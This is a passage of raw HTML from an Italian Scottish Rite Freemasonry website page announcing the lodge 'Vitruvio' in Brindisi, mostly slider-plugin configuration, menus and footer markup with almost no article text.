_N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":0,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":1,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetIndicatorStripe","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-5',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":1,"randomizeFirst":1},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":400,"slideOuterHeight":570,"sliderWidth":400,"sliderHeight":570,"slideWidth":400,"slideHeight":570},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":400,"height":570,"max":3000,"min":400},"tabletPortrait":{"width":400,"height":570,"customHeight":false,"max":1199,"min":400},"mobilePortrait":{"width":320,"height":456,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":1,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetIndicatorStripe(this,{"area":9});new _N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":0,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":1,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})});n2const.lightboxMobileNewTab=1;_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-4',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"plugins":{"lightbox":{"label":"name"}},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":800,"slideOuterHeight":500,"sliderWidth":800,"sliderHeight":500,"slideWidth":800,"slideHeight":500},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":800,"height":500,"max":3000,"min":800},"tabletPortrait":{"width":701,"height":438,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":200,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":1,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":0,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})})});</script></head>
<body class="post-template-default single single-post postid-7035 single-format-standard cookies-not-set wide  r-%cb%99-l-%cb%99-vitruvio-alloriente-di-brindisi wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
		
<div id="loader" class="white_pre">
  <div id="up_status"> 
  <div class="preloader-img">
    <img src="https://massoneriascozzese.it/wp-content/uploads/2020/04/logo_small.png"  alt="Massoneria Scozzese" />   </div>
 	 
				 <div class="preloader-up">
            <div class="spinner">
                <div class="spot1"></div>
                <div class="spot2"></div>
            </div>
        </div> 
	   
	  
 

 	

 	  

  </div>
</div>
<div id="wrapper" class="container">
 
   
 
 <!-- Search Nav Form -->
 <header class="normal  dark">

   	

 	
     <div id="up_topbar" class="topclass  enable_sticky">

	

 <div class="container">
 <div class="row">
 <div class="col-md-12 topnav-left centar">
 <div class="topbarmenu clearfix">
 <div id="logo" class="logocase">
 <a class="brand logofont" href="https://massoneriascozzese.it/">
  <div id="uplogo">
 <img src="https://massoneriascozzese.it/wp-content/uploads/2020/04/logo_index.png" alt="Massoneria Scozzese" class="up-logo  custom_sticky  " />

   <img src="https://massoneriascozzese.it/wp-content/uploads/2020/04/logo_small.png" class="sticy-logo" alt="Massoneria Scozzese" />   <img src="https://massoneriascozzese.it/wp-content/uploads/2020/04/logo_135.png" class="retina-logo" alt="Massoneria Scozzese" />  </div>
  </a>                      
 </div> <!-- logo span end -->
 </div>
 </div>
 <!-- topnav left center end -->
 <div class="navcenter">
 	
   <div class="topnav-right">
 <div class="topbarmenu clearfix">
 <nav id="nav-main" class="clearfix" role="navigation">
 <div class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-5300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5300"><a title="Home" href="https://massoneriascozzese.it/">Home</a></li>
<li id="menu-item-5100" class="up-megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 sf-dropdown"><a title="L&#039;istituzione" href="#" class="dropdown-toggle" aria-haspopup="false">L&#8217;istituzione</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li id="menu-item-5101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101 sf-dropdown"><a title="La Massoneria">La Massoneria</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a title="FAQ" href="https://massoneriascozzese.it/faq-2/">FAQ</a></li>
		<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a title="Massoni celebri" href="https://massoneriascozzese.it/massoni-celebri/">Massoni celebri</a></li>
		<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a title="Storia" href="https://massoneriascozzese.it/storia/">Storia</a></li>
	</ul>
</li>
	<li id="menu-item-5277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5277 sf-dropdown"><a title="Rito scozzese A. e A.">Rito scozzese A. e A.</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a title="Caratteri del rito" href="https://massoneriascozzese.it/caratteri-del-rito/">Caratteri del rito</a></li>
		<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5755"><a title="Camere e gradi" href="https://massoneriascozzese.it/right-sidebar/">Camere e gradi</a></li>
	</ul>
</li>
	<li id="menu-item-5422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5422 sf-dropdown"><a title="Studi e argomenti">Studi e argomenti</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a title="Simbologia e mito" href="https://massoneriascozzese.it/simbologia-e-mito/">Simbologia e mito</a></li>
		<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a title="Cultura e società" href="https://massoneriascozzese.it/cultura-e-societa/">Cultura e società</a></li>
		<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a title="Musica e massoneria" href="https://massoneriascozzese.it/musica-e-massoneria-2/">Musica e massoneria</a></li>
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a title="Storie e personaggi" href="https://massoneriascozzese.it/storie-e-personaggi-2/">Storie e personaggi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5278" class="up-megamenu columns-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5278 sf-dropdown"><a title="Organizzazione" href="#" class="dropdown-toggle" aria-haspopup="false">Organizzazione</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a title="Il Supremo Consiglio" href="https://massoneriascozzese.it/il-supremo-consiglio/">Il Supremo Consiglio</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745"><a title="Le nostre sedi" href="https://massoneriascozzese.it/sedi/">Le nostre sedi</a></li>
</ul>
</li>
<li id="menu-item-7196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7196"><a title="News / Eventi" href="#">News / Eventi</a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a title="Rivista" href="https://massoneriascozzese.it/la-rivista-academia/">Rivista</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550"><a title="Acadèmia editrice" href="https://massoneriascozzese.it/wp-content/uploads/2020/02/aggiornamento_academia_editrice_a_tutto_2018.pdf">Acadèmia editrice</a></li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a title="Gallery" href="https://massoneriascozzese.it/gallery/">Gallery</a></li>
<li id="menu-item-5297" class="up-megamenu columns-6 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297 sf-dropdown"><a title="Archivio" href="#" class="dropdown-toggle" aria-haspopup="false">Archivio</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5935"><a title="Documenti" href="https://massoneriascozzese.it/documenti/">Documenti</a></li>
	<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5949"><a title="Testi" href="https://massoneriascozzese.it/testi/">Testi</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5961"><a title="Immagini" href="https://massoneriascozzese.it/immagini/">Immagini</a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a title="Video / Audio" href="https://massoneriascozzese.it/video-audio/">Video / Audio</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5971"><a title="Musiche massoniche" href="https://massoneriascozzese.it/musiche-massoniche/">Musiche massoniche</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5979"><a title="Bibliografia e bibliofilia" href="https://massoneriascozzese.it/bibliografia-massonica/">Bibliografia e bibliofilia</a></li>
</ul>
</li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a title="Contatti" href="https://massoneriascozzese.it/contact/">Contatti</a></li>
</ul></div> </nav> 
 </div>
 </div>
 </div>
 <!-- topnav-right -->
 </div> 
 <!-- Close Row --> 
 </div> 
 <!-- Close Container -->
 </div>	 	 
	 <!-- end Logo Centar -->  <div class="container_mob"> 
  <div id="mobile-up-trigger" class="nav-trigger">
 <a class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".up-nav-collapse">
 <div class="up-menu-icon"><i class="fa fa-bars"></i></div>
 </a> 
 </div>
 <div id="up-mobile-nav" class="up-mobile-nav"> 
 <div class="nav-inner mobileclass"> 
 <div class="up-nav-collapse"> 
 <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="up-mobnav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5300"><a title="Home" href="https://massoneriascozzese.it/">Home</a></li>
<li class="up-megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 sf-dropdown"><a title="L&#039;istituzione" href="#" class="dropdown-toggle" aria-haspopup="false">L&#8217;istituzione</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101 sf-dropdown"><a title="La Massoneria">La Massoneria</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a title="FAQ" href="https://massoneriascozzese.it/faq-2/">FAQ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a title="Massoni celebri" href="https://massoneriascozzese.it/massoni-celebri/">Massoni celebri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a title="Storia" href="https://massoneriascozzese.it/storia/">Storia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5277 sf-dropdown"><a title="Rito scozzese A. e A.">Rito scozzese A. e A.</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a title="Caratteri del rito" href="https://massoneriascozzese.it/caratteri-del-rito/">Caratteri del rito</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5755"><a title="Camere e gradi" href="https://massoneriascozzese.it/right-sidebar/">Camere e gradi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5422 sf-dropdown"><a title="Studi e argomenti">Studi e argomenti</a>
	<ul role="menu" class=" sf-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a title="Simbologia e mito" href="https://massoneriascozzese.it/simbologia-e-mito/">Simbologia e mito</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a title="Cultura e società" href="https://massoneriascozzese.it/cultura-e-societa/">Cultura e società</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a title="Musica e massoneria" href="https://massoneriascozzese.it/musica-e-massoneria-2/">Musica e massoneria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a title="Storie e personaggi" href="https://massoneriascozzese.it/storie-e-personaggi-2/">Storie e personaggi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="up-megamenu columns-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5278 sf-dropdown"><a title="Organizzazione" href="#" class="dropdown-toggle" aria-haspopup="false">Organizzazione</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a title="Il Supremo Consiglio" href="https://massoneriascozzese.it/il-supremo-consiglio/">Il Supremo Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745"><a title="Le nostre sedi" href="https://massoneriascozzese.it/sedi/">Le nostre sedi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7196"><a title="News / Eventi" href="#">News / Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a title="Rivista" href="https://massoneriascozzese.it/la-rivista-academia/">Rivista</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550"><a title="Acadèmia editrice" href="https://massoneriascozzese.it/wp-content/uploads/2020/02/aggiornamento_academia_editrice_a_tutto_2018.pdf">Acadèmia editrice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a title="Gallery" href="https://massoneriascozzese.it/gallery/">Gallery</a></li>
<li class="up-megamenu columns-6 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297 sf-dropdown"><a title="Archivio" href="#" class="dropdown-toggle" aria-haspopup="false">Archivio</a>
<ul role="menu" class=" sf-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5935"><a title="Documenti" href="https://massoneriascozzese.it/documenti/">Documenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5949"><a title="Testi" href="https://massoneriascozzese.it/testi/">Testi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5961"><a title="Immagini" href="https://massoneriascozzese.it/immagini/">Immagini</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a title="Video / Audio" href="https://massoneriascozzese.it/video-audio/">Video / Audio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5971"><a title="Musiche massoniche" href="https://massoneriascozzese.it/musiche-massoniche/">Musiche massoniche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5979"><a title="Bibliografia e bibliofilia" href="https://massoneriascozzese.it/bibliografia-massonica/">Bibliografia e bibliofilia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a title="Contatti" href="https://massoneriascozzese.it/contact/">Contatti</a></li>
</ul></div> </div> 
 </div> 
 </div> 
  </div> 
 <!--  Mob menu end -->
 </header> 
  
		
<div class="wrap maincontent " role="document">
         <div id="content" class="container">
    <div class="row single-article">
      <div class="main main col-lg-9 col-md-8" role="main">
                  <article class="post-7035 post type-post status-publish format-standard hentry category-salento">
		  	  
         <div class="blog_data_inner">
	    <header>
		 <div class="datahead">
	<span class="postaut">
	<span class="postdate"><i class="fa fa-clock-o"></i> 8. Mag. 2022</span> / by  <a href="https://massoneriascozzese.it/author/paolibo/" rel="author">paolibo</a>  / 
    </span> &nbsp;<i class="fa fa-folder-open-o"></i> 
     <a href="https://massoneriascozzese.it/category/sedi/salento/" rel="category tag">Salento</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"> R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI</h1>
    </header>	
		
 

	     <div class="entry-content">
      
<p>R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI</p>
	
		    </div>
	</div>
	
<div class="blog_data_share">

	
	
	<div class="post_share">
	  
	  	  
	  </div>
  <div class="datahead">
	<h4>SHARE THIS</h4>
	
</div>

</div>	

			
		<hr>
					<div class="single-nav">
					<div class="nav-previous"><i class="fa fa-angle-left"></i>&nbsp;&nbsp;<strong><a href="https://massoneriascozzese.it/r-%cb%99-l-%cb%99-emet-alloriente-di-lecce/" rel="prev">R.˙.L.˙. “EMET” ALL’ORIENTE DI LECCE</a></strong></div>
					<div class="nav-next"><strong><a href="https://massoneriascozzese.it/r-%cb%99-l-%cb%99-afrodite-alloriente-di-brindisi/" rel="next">R.˙.L.˙. “AFRODITE” ALL’ORIENTE DI BRINDISI</a></strong>&nbsp;&nbsp;<i class="fa fa-angle-right"></i></div>
				</div>
	 	 
      <section id="respond">
         <h4>Leave a Reply</h4>
    <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/r-%CB%99-l-%CB%99-vitruvio-alloriente-di-brindisi/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></p>
          <p>You must be logged in to post a comment.</p>
          </section>
  </article>
</div>

       		<aside class="col-lg-3 col-md-4" role="complementary">
        <div class="sidebar">
       <section class="widget-1 widget-first widget search-2 widget_search"><div class="widget-inner"><h3>Cerca nel sito</h3><form role="search" method="get" id="searchform" class="form-search" action="https://massoneriascozzese.it/">
  <label class="hide" for="s">Search for:</label>
  <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search Here">
   <button type="submit" id="searchsubmit" class="search-icon"><i class="fa fa-search"></i></button>
</form>

</div></section>        </div><!-- .sidebar -->
		</aside><!-- aside end -->
           </div><!-- .row-->
    	
    </div><!-- .content -->  
  <div class="footer_up_wrap dark cover">
<footer id="up_footerwrap" class="footerclass" role="contentinfo">
  <div class="container">
  		<div class="row">
  								        					
		               </div>
		</div>
</footer>	 
	   <div class="footercopy clearfix">        
		<p style="text-align: center;"><img class="alignnone wp-image-6330 size-full" src="https://massoneriascozzese.it/wp-content/uploads/2020/04/logo_83x100.png" alt="" width="84" height="100" /></p>
<div class="vc_empty_space"   style="height: 1px" ><span class="vc_empty_space_inner"></span></div>


&copy; 2026 Massoneria Scozzese
Sede Amministrativa: via Zamboni, 9 - 40126 Bologna
Tel. 051 0485277 - e-mail: academia@deacademia.it - pec: assacademia@pec.it - Cod.Fisc.: 91234560372

<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
		
    	</div>
</div><!-- .footer_up_wrap-->
<!-- Custom JS-code-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><div class="sgpb-main-popup-data-container-6230" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6230" data-id="6230" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6230&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6230 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="9" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-9-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-9" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/BARI.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/CAULONIA-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/COSENZA-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/CREMONA.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/PINEROLO.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/ROMA.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-19.52.57.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-19.51.23.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2024/01/ingresso-Sede-Nazionale-Bologna-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture 